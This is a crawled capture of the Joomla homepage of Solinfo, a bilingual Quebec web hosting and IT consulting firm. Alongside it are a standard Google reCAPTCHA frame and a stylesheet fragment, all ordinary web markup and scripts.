

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solinfo.ca/concpt1e/8SxbfeM.html
body_size: 6964
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# solinfo: http://ogp.me/ns/fb/solinfo#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-us" lang="en-us" dir="ltr">
<head>
		<base href="https://www.solinfo.ca/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Solinfo consultant technologie information design site web &quot;Agile&quot; consulting firm Technology website hosting domain name SEO SEF Joomla CMS graphic graphique internet ecommerce helpdesk project manager git php mysql" />
	<meta name="rights" content="Solinfo 1997-2016" />
	<meta name="author" content="Normand Brousseau" />
	<meta name="description" content="Solinfo est une entreprise de consultant en technologie de l'information spécialisée dans le design de site web de tous types et besoins. Nous offrons un service personnalisé basé sur la philosophie &quot;Agile&quot; / Solinfo is a consulting firm in Information Technology specializing in website design of all types and purposes. We offer a personalized service based on the philosophy of &quot;Agile&quot;" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Home - Solinfo</title>
	<link href="https://www.solinfo.ca/index.php/en-US/" rel="alternate" hreflang="en-US" />
	<link href="https://www.solinfo.ca/index.php/fr-CA/" rel="alternate" hreflang="fr-CA" />
	<link href="/components/com_flexicontent/librairies/jquery/css/ui-lightness/jquery-ui-1.9.2.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_flexicontent/assets/css/flexicontent.css?e881cd73e8b160df9d6a62b45c47bb84" rel="stylesheet" type="text/css" />
	<link href="/components/com_flexicontent/librairies/select2/select2.css?3.5.4" rel="stylesheet" type="text/css" />
	<link href="/components/com_flexicontent/assets/css/fcvote.css?e881cd73e8b160df9d6a62b45c47bb84" rel="stylesheet" type="text/css" />
	<link href="/components/com_flexicontent/templates/general/css/item.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_flexicontent/assets/css/tabber.css?e881cd73e8b160df9d6a62b45c47bb84" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?3ab6d4490e67378d035cce4c84ffa080" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?7361405241320e69bc1bfb093eb0a2f7" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/wfmediaelement/css/mediaelementplayer.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/sourcecoast/css/sc_bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/sourcecoast/css/common.css" rel="stylesheet" type="text/css" />
	<link href="/media/sourcecoast/themes/sclogin/default.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.solinfo.ca/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.solinfo.ca/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

			/* This is via voting field parameter, please edit field configuration to override them*/
			.voting-row div.fcvote.fcvote-box-main {
				line-height:24px!important;
			}
			.voting-row div.fcvote.fcvote-box-main > ul.fcvote_list {
				height:24px!important;
				width:120px!important;
			}
			.voting-row div.fcvote.fcvote-box-main > ul.fcvote_list > li.voting-links a,
			.voting-row div.fcvote.fcvote-box-main > ul.fcvote_list > li.current-rating {
				height:24px!important;
				line-height:24px!important;
			}
			.voting-row div.fcvote.fcvote-box-main > ul.fcvote_list,
			.voting-row div.fcvote.fcvote-box-main > ul.fcvote_list > li.voting-links a:hover,
			.voting-row div.fcvote.fcvote-box-main > ul.fcvote_list > li.current-rating {
				background-image:url(/components/com_flexicontent/assets/images/star-medium.png)!important;
			}
			
			/* This is via voting field parameter, please edit field configuration to override them*/
			.voting-row div.fcvote > ul.fcvote_list {
				height:24px!important;
				width:120px!important;
			}
			.voting-row div.fcvote > ul.fcvote_list > li.voting-links a,
			.voting-row div.fcvote > ul.fcvote_list > li.current-rating {
				height:24px!important;
				line-height:24px!important;
			}
			.voting-row div.fcvote > ul.fcvote_list,
			.voting-row div.fcvote > ul.fcvote_list > li.voting-links a:hover,
			.voting-row div.fcvote > ul.fcvote_list > li.current-rating {
				background-image:url(/components/com_flexicontent/assets/images/star-medium.png)!important;
			}
			.voting-row div.fcvote ul.fcvote_list > .voting-links a.star1 { width: 20%!important; z-index: 6; }
.voting-row div.fcvote ul.fcvote_list > .voting-links a.star2 { width: 40%!important; z-index: 5; }
.voting-row div.fcvote ul.fcvote_list > .voting-links a.star3 { width: 60%!important; z-index: 4; }
.voting-row div.fcvote ul.fcvote_list > .voting-links a.star4 { width: 80%!important; z-index: 3; }
.voting-row div.fcvote ul.fcvote_list > .voting-links a.star5 { width: 100%!important; z-index: 2; }

#blankBM154{overflow:hidden;width:335px;
background:transparent}
	#innerBM282{
	padding:5px;
	background:#9CA5FF url(http://www.solinfo.ca/modules/mod_blank250/tmpl/images/backgrounds/Brushed.png);
	border-radius:5px;
	border:5px solid #FF0820;
	box-shadow:0 0 4px #444444;
	}

	#holderBM282 {
	padding:4px;
	margin:0;
	border:0;
	}
#blankBM282{overflow:hidden;width:100%;
background:#D6D6D6}
	</style>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js" type="text/javascript"></script>
	<script src="/components/com_flexicontent/librairies/jquery/js/jquery-ui/jquery.ui.dialog.min.js" type="text/javascript"></script>
	<script src="/components/com_flexicontent/librairies/jquery/js/jquery-ui/jquery.ui.menu.min.js" type="text/javascript"></script>
	<script src="/components/com_flexicontent/librairies/jquery/js/jquery-ui/jquery.ui.autocomplete.min.js" type="text/javascript"></script>
	<script src="/components/com_flexicontent/librairies/jquery/js/jquery-ui/jquery.ui.progressbar.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/components/com_flexicontent/assets/js/flexi-lib.js?e881cd73e8b160df9d6a62b45c47bb84" type="text/javascript"></script>
	<script src="/components/com_flexicontent/librairies/select2/select2.min.js?3.5.4" type="text/javascript"></script>
	<script src="/components/com_flexicontent/librairies/select2/select2.sortable.js?3.5.4" type="text/javascript"></script>
	<script src="/components/com_flexicontent/assets/js/tmpl-common.js?e881cd73e8b160df9d6a62b45c47bb84" type="text/javascript"></script>
	<script src="/components/com_flexicontent/assets/js/jquery-easing.js?e881cd73e8b160df9d6a62b45c47bb84" type="text/javascript"></script>
	<script src="/components/com_flexicontent/assets/js/fcvote.js?e881cd73e8b160df9d6a62b45c47bb84" type="text/javascript"></script>
	<script src="/components/com_flexicontent/assets/js/fcfav.js?e881cd73e8b160df9d6a62b45c47bb84" type="text/javascript"></script>
	<script src="/components/com_flexicontent/assets/js/tabber-minimized.js?e881cd73e8b160df9d6a62b45c47bb84" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?2ee2100a9127451a41de5a4c2c62e127" type="text/javascript"></script>
	<script src="/plugins/system/wfmediaelement/js/mediaelement-and-player.min.js" type="text/javascript"></script>
	<script src="/components/com_jfbconnect/includes/jfbconnect.js?v=6" type="text/javascript"></script>
	<script src="/media/sourcecoast/js/jq-bootstrap-1.8.3.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script type="text/javascript">

				var jbase_url_fc = "http:\/\/www.solinfo.ca\/";
				var jroot_url_fc = "http:\/\/www.solinfo.ca\/";
				var jclient_path_fc = "";
			jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
				if (typeof jQuery.fn.chosen == 'function') {
					jQuery.fn.chosen_fc = jQuery.fn.chosen;
					jQuery.fn.chosen = function(){
						var args = arguments;
						var result;
						jQuery(this).each(function() {
							if (jQuery(this).hasClass('use_select2_lib') || jQuery(this).hasClass('fc_no_js_attach')) return;
							result = jQuery(this).chosen_fc(args);
						});
						return result;
					};
				}
				
					jQuery(document).ready(function()
					{
						window.skip_select2_js = 0;
						fc_attachSelect2('body');
					});
				
					var fc_root_uri = '';
					var fc_base_uri = '';
					var _FC_GET = [];
				 document.write('<style type="text/css">.fctabber{display:none;}<\/style>'); 
		var fc_validateOnSubmitForm = 1;
	JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(document).ready(function($){$("audio,video").mediaelementplayer();});
	</script>
	<script type="text/javascript">
		(function() {
			Joomla.JText.load({"FLEXI_FORM_IS_BEING_SUBMITTED":"Form is being submitted, please wait ...","FLEXI_NOT_AN_IMAGE_FILE":"FLEXI_NOT_AN_IMAGE_FILE","FLEXI_LOADING_IMAGES":"FLEXI_LOADING_IMAGES","FLEXI_THUMBNAILS":"FLEXI_THUMBNAILS","FLEXI_NO_ITEMS_SELECTED":"FLEXI_NO_ITEMS_SELECTED","FLEXI_APPLYING_FILTERING":"Applying Filtering","FLEXI_TYPE_TO_LIST":"... type to list","FLEXI_TYPE_TO_FILTER":" ... type to filter","FLEXI_UPDATING_CONTENTS":"Updating contents ...","FLEXI_YOUR_BROWSER_DOES_NOT_SUPPORT_AJAX":"Your browser does not support Ajax","FLEXI_LOADING":"loading","FLEXI_ADDED_TO_YOUR_FAVOURITES":"Added to your favourites","FLEXI_YOU_NEED_TO_LOGIN":"You need to login to favour this item. It will be added to your personal Favourites list.","FLEXI_REMOVED_FROM_YOUR_FAVOURITES":"Removed from your favourites","FLEXI_USERS":"users","FLEXI_FAVOURE":"Add to favourites","FLEXI_REMOVE_FAVOURITE":"Remove this item from your favourites","FLEXI_FAVS_YOU_HAVE_SUBSCRIBED":"You have subscribed","FLEXI_FAVS_CLICK_TO_SUBSCRIBE":"Click to subscribe","FLEXI_TOTAL":"Total"});
		})();
	</script>
	<!--[if IE 8]>
				<link href="/components/com_flexicontent/assets/css/ie8.css?e881cd73e8b160df9d6a62b45c47bb84" rel="stylesheet" />
				<![endif]-->
	
	<script type="text/javascript">jfbc.login.logout_facebook = false;
jfbc.base = 'http://www.solinfo.ca/';
jfbc.return_url = 'L2luZGV4LnBocA==';
jfbc.login.scope = 'email';
jfbc.login.show_modal = '1';
jfbc.login.use_popup = true;
jfbc.login.auto = '1';
jfbc.login.logged_in = false;
jfbc.token = '73207bbe7fbedd0cf32f6ad1a9b2c7d1';
jfbc.init();
</script>
	<meta property="og:url" content="http://wwww.solinfo.ca/index.php"/><meta name="twitter:title" content="Home - Solinfo"/><meta property="og:title" content="Home - Solinfo"/><meta name="twitter:description" content="Solinfo est une entreprise de consultant en technologie de l'information spécialisée dans le design de site web de tous types et besoins. Nous offrons un service personnalisé basé sur la philosophie 'Agile' / Solinfo is a consulting firm in Information Technology specializing in website design of all types and purposes. We offer a personalized service based on the philosophy of 'Agile'"/><meta property="og:description" content="Solinfo est une entreprise de consultant en technologie de l'information spécialisée dans le design de site web de tous types et besoins. Nous offrons un service personnalisé basé sur la philosophie 'Agile' / Solinfo is a consulting firm in Information Technology specializing in website design of all types and purposes. We offer a personalized service based on the philosophy of 'Agile'"/><meta name="twitter:card" content="summary"/><meta property="og:type" content="article"/><meta property="fb:app_id" content="313374445482497"/><meta property="og:locale" content="en_us"/><meta property="og:site_name" content="Solinfo"/>
	
	
	<link href="http://www.solinfo.ca/index.php/en-US/" rel="alternate" hreflang="x-default" />
	

 	<script src="/media/jui/js/bootstrap.js" type="text/javascript"></script>
	<link rel="stylesheet" href="/media/jui/css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/solinfo/css/template.css" type="text/css" />
	<script type="text/javascript" src="/templates/solinfo/js/sfhover.js"></script>
	
	<!-- Google Analytics Script (Only on PROD) -->
	
<!-- Default property for Share-->

<meta property="og:image" content="http://www.solinfo.ca/images/logoHome00.jpg" />


 


</head>


<body class="item-id-5 item-catid-8 type-id-2 type-alias-general home"><div id="fb-root"></div>
<script type="text/javascript">
  
  window.fbAsyncInit = function() {
    FB.init({version: 'v2.3',appId: '313374445482497', status: true, cookie: true, xfbml: false});
FB.Event.subscribe('comment.create', jfbc.social.facebook.comment.create);
FB.Event.subscribe('comment.remove', jfbc.social.facebook.comment.remove);
FB.Event.subscribe('edge.create', jfbc.social.facebook.like.create);
FB.Event.subscribe('edge.remove', jfbc.social.facebook.like.remove);
jfbc.social.googleAnalytics.trackFacebook();
FB.Event.subscribe('auth.authResponseChange', function(response) {jfbc.login.facebook_onlogin();});
  };
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<div id="wrapper" class="home">
	<!-- Message -->
    <div id="messageTop" class="home">
        <div id="system-message-container">
	</div>


                    <div class="desc">
<!-- Blank250 Starts Here -->
<div id="blankBM282" >
    <div id="holderBM282">
        <div id="innerBM282">
            <div>
                <center> <font color = red>
****** WARNING ****** WARNING ****** WARNING ***** WARNING ***** WARNING ***** WARNING ***** WARNING ***** WARNING ****** WARNING ****** WARNING ******
<p> The site is currently TEST phase. There may be some bugs and missing features. <br />
The data inputs are NOT retained. The database is regularly cleared. <br /> Thank you for your understanding. <br /> The team of Solinfo </p>
****** WARNING ****** WARNING ****** WARNING ***** WARNING ***** WARNING ***** WARNING ***** WARNING ***** WARNING ****** WARNING ****** WARNING ****** </font> </center>
            </div>
            <div>
            
            </div>
            <div>
                
            </div>
        </div>
    </div>
</div>
<!-- Blank250 Ends Here --></div>
            </div>

	<div id="headerHome" class="home">

		<!-- Logo -->
		<div id="logo" class="home">
							<div class="logo"><a href="/"><img src="/templates/solinfo/images/logoHome00.jpg"  alt="Solinfo" /></a></div>
				<div class="desc">
<!-- Blank250 Starts Here -->
<div id="blankBM154" >
    <div id="holderBM154">
        <div id="innerBM154">
            <div>
                The real personal service ... <br />It's "<a href="http://agilemanifesto.org">Agile</a>"&nbsp;!
            </div>
            <div>
            
            </div>
            <div>
                
            </div>
        </div>
    </div>
</div>
<!-- Blank250 Ends Here --></div>
				<div class="logo1"><img src="/templates/solinfo/images/logoHome01.jpg"  alt="Solinfo" /></div>
			
			
  		</div>

		<!-- TopNav -->
		 		<div id="topnav" class="home">
					<div class="moduletable">
							<h3>LanguageSwitcher</h3>
						<div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/index.php/fr-CA/">
							Français (QC)						</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="/index.php/en-US/">
							English (US)						</a>
			</li>
				</ul>

</div>
		</div>
	
		</div>
		
		<!-- Login -->
				<div id="toplogin" class="home">
			<div class="sourcecoast sclogin-modal-links sclogin"><a class="btn btn-primary" href="#login-modal" role="button" data-toggle="sc-modal">Log in</a></div><div id="login-modal" class="sourcecoast modal fade" tabindex="-1" role="dialog" aria-labelledby="login-modalLabel" aria-hidden="true" style="display:none"><div class="modal-header"><button type="button" class="close" data-dismiss="sc-modal" aria-hidden="true">&times;</button><span class="modal-title">Login</span></div><div class="modal-body">
    <div class="sclogin sourcecoast" id="sclogin-303">
        
        <div class="row-fluid">
            
    <div class="sclogin-joomla-login vertical span12">
                <form action="/index.php/en-US/" method="post" id="sclogin-form303">
            <fieldset class="input-block-level userdata">
                <div class="control-group" id="form-sclogin-username">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="username" tabindex="0"  id="sclogin-username" class="input-block-level" alt="username" type="text"
                                   placeholder="Username" required aria-required="true">
                            <a href="/index.php/en-US/component/users/?view=remind" class="forgot btn width-auto hasTooltip" tabindex="-1" data-placement="right" data-original-title="Forgot Username?"><i class="icon-question-sign" title="Forgot Username?"></i></a>                        </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-password">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="password" tabindex="0" id="sclogin-passwd" class="input-block-level" alt="password" type="password"
                                   placeholder="Password" required aria-required="true">
                            <a href="/index.php/en-US/component/users/?view=reset" class="forgot btn width-auto hasTooltip" tabindex="-1" data-placement="right" data-original-title="Forgot Password?"><i class="icon-question-sign" title="Forgot Password?"></i></a>                        </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-submitcreate">
                    <button type="submit" name="Submit" class="btn btn-primary ">Log in</button>
                                            <a class="btn" href="/index.php/en-US/join-community-now">Register</a>
                                    </div>
                                        <div class="control-group" id="form-sclogin-remember">
                            <label for="sclogin-remember">
                                <input id="sclogin-remember" type="checkbox" name="remember" class="inputbox"  alt="Remember Me" />
                                Remember me                            </label>
                        </div>
                    

                <input type="hidden" name="option" value="com_users"/><input type="hidden" name="task" value="user.login"/><input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD02MzM="/><input type="hidden" name="mod_id" value="303"/><input type="hidden" name="73207bbe7fbedd0cf32f6ad1a9b2c7d1" value="1" />            </fieldset>
        </form>
    </div>
<div class="sclogin-social-login span12 vertical bottom"><span class="sourcecoast login"><div class="row-fluid"><div class="social-login facebook jfbcLogin pull-left">
        <a id="sc_fblogin" href="javascript:void(0)" onclick="jfbc.login.provider('facebook');">
            <img src="/media/sourcecoast/images/provider/facebook/icon_label.png" alt="Login With Facebook" title="Login With Facebook"/></a>
            </div><div class="social-login google scGoogleLogin pull-left">
        <a id="sc_gologin" href="javascript:void(0)" onclick="jfbc.login.provider('google');">
            <img src="/media/sourcecoast/images/provider/google/icon_label.png" alt="Login With Google" title="Login With Google"/></a>
            </div><div class="social-login linkedin scLinkedInLogin pull-left">
        <a id="sc_lilogin" href="javascript:void(0)" onclick="jfbc.login.provider('linkedin');">
            <img src="/media/sourcecoast/images/provider/linkedin/icon_label.png" alt="Login With LinkedIn" title="Login With LinkedIn"/></a>
            </div></div></span></div>        </div>

                <div class="clearfix"></div>
    </div>

</div></div><script type="text/javascript">
                jfbcJQuery(document).ready(function() {
                    jfbcJQuery("#login-modal").appendTo("body");
                });jfbcJQuery("#login-modal").on("show", function() {
            jfbcJQuery("#login-modal").css({"margin-left": function() {return -(jfbcJQuery("#login-modal").width() / 2)}})
        });
        </script>
		</div>
		
		<!-- Search -->
		
	</div>

	<!-- Content / Menu Wrap -->
	<div id="content-menu_wrap" class="home">
		<!-- 2 Columns (Right Menu) ########################### -->
		<div id="container-rightmenu-right" class="home">
			<div id="container-rightmenu-content" class="home">

				<a href="/index.php/services"><div id="butt">&nbsp;</div></a>

				<!-- Contents -->
				<div id="content-rightmenu" class="home">
					<!-- Banner -->
					
					<!-- Breadcrumbs -->
					
					
<div id="flexicontent" class="flexicontent fcitems fcitem5 fctype2 fcmaincat8 menuitem104 group" itemscope itemtype="http://schema.org/Article">
	
		
  	
		
				
				
		
		
		
		
	
		
	
  	
	
		
	
		
	
		
	
	
	<div class="fcclear"></div>
	
		
		
	
	<div class="fcclear"></div>
	
	
		
	
	<div class="fcclear"></div>
	
	
			<!-- BOF description -->
		<div class="description group">
										<div class="desc-content field_text"><p><strong>Welcome to Solinfo</strong></p>
<p>We offer a web hosting and domain name services at competitive prices. We can also advise you on the design of your site!</p>
<p>Today, a website is much more than just a set of pages and content, it is a living and dynamic showcase of multimedia content from various sources that you make available to your users!</p>
<p>We offer solutions to configure, optimize, use and secure your site! We can also advise you on the establishment or renewal of your IT infrastructure.</p>
<p>Quick answer guaranteed ! <a href="/index.php/en-US/component/contact/contact/4-uncategorized/2-information">Contact us</a> !</p></div>
					</div>
		<!-- EOF description -->
		
	
	<div class="fcclear"></div>
	
	
		
		
	
	<div class="fcclear"></div>
	
	
		
	
		
	
	
	
		
	
	
		
	
</div>

				</div>

				<!-- Right Menu -->
				<div id="rightmenu" class="home">
							<div class="moduletable">
						<div class="ads">
	
<div class="eliadunit" style="text-align:center;">
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
	style="display:inline-block;width:336px;height:280px"
	data-ad-client="ca-pub-7741304783035041"
	data-ad-type="text_image"
	data-color-border="000000"
	data-color-bg="4C7ACE"
	data-color-link="CC0000"
	data-color-text="FFFFFF"
	data-color-url="CC0000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div class="eliadunit"></div>		</div>
	
					
					
				</div>
			</div>
		</div>
	</div>

	<!-- Footer banner-->
		<div id="footerBanner" class="home">
		<div class="ads">
	
<div class="eliadunit" style="text-align:center;">
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
	style="display:inline-block;width:970px;height:90px"
	data-ad-client="ca-pub-7741304783035041"
	data-ad-type="text_image"
	data-color-border="FFFFFF"
	data-color-bg="FFFFFF"
	data-color-link="0088CC"
	data-color-text="555555"
	data-color-url="AAAAAA"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div class="eliadunit"></div>
	</div>
	
	<!-- News/Banner/Links -->
		<div id="bottom_box_placeholder" class="home">
		<div id="bottom_left_box" class="home">		<div class="moduletable">
						<div class="ads">
	
<div class="eliadlink" style="text-align:center;">
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
	style="display:inline-block;width:200px;height:90px"
	data-ad-client="ca-pub-7741304783035041"
	data-ad-format="200x90_0ads_al"
	data-ad-type="text"
	data-color-border="FFFFFF"
	data-color-bg="FFFFFF"
	data-color-link="0088CC"
	data-color-text="555555"
	data-color-url="AAAAAA"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div class="eliadlink"></div>		</div>
	</div>
		<div id="bottom_middle_box" class="home">		<div class="moduletable">
						<div class="ads">
	
<div class="eliadlink" style="text-align:center;">
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
	style="display:inline-block;width:200px;height:90px"
	data-ad-client="ca-pub-7741304783035041"
	data-ad-format="200x90_0ads_al"
	data-ad-type="text"
	data-color-border="FFFFFF"
	data-color-bg="FFFFFF"
	data-color-link="0088CC"
	data-color-text="555555"
	data-color-url="AAAAAA"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div class="eliadlink"></div>		</div>
	</div>
		<div id="bottom_right_box" class="home">		<div class="moduletable">
						<div class="ads">
	
<div class="eliadlink" style="text-align:center;">
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
	style="display:inline-block;width:200px;height:90px"
	data-ad-client="ca-pub-7741304783035041"
	data-ad-format="200x90_0ads_al"
	data-ad-type="text"
	data-color-border="FFFFFF"
	data-color-bg="FFFFFF"
	data-color-link="0088CC"
	data-color-text="555555"
	data-color-url="AAAAAA"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div class="eliadlink"></div>		</div>
	</div>
	</div>
	
	<!-- Page End -->
	<div id="copyright" class="home">&copy;2024 Solinfo. Tous droits réservés.</div>


</div>

	<ul class="nav menu">
<li class="item-114"><a href="/index.php/en-US/site-content" >Site Content</a></li></ul>


<div id="jfbcLoginModal" class="sourcecoast modal" style="display:none"><div class="modal-body">You are now being logged in using your Facebook credentials</div></div><!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #e3f0ff;border:5px solid #034799; border-radius:5px"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #666666"><div class="cadre_texte "><p>This website uses cookies to ensure you get the best experience on our website, for tracking usage of our site (Google Analytics) and to finance our site (Google AdSense).</p></div><div class="cadre_bouton "><div class=" col-md-6 col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="color:#eeeeee" class="btn btn-success  popup-modal-dismiss">I accept !</button></div><div class=" col-md-6 col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="color:#eeeeee" class="btn btn-primary  read_more" href="/index.php/en-US/cookies-policy">Read more...</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (30*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fdpQLVNmiCSnOFaR4Te81g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769676042346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/css/flexicontent.css?e881cd73e8b160df9d6a62b45c47bb84
body_size: 16885
content:
select.fc_is_selmultiple.use_select2_lib {
	max-height: 0 !important;
}
.flexicontent :not(.input-prepend):not(.input-append) > input[type="text"]:not(.minicolors) {
	display: inline-block;
	margin: 1px 2px 1px 2px;
}
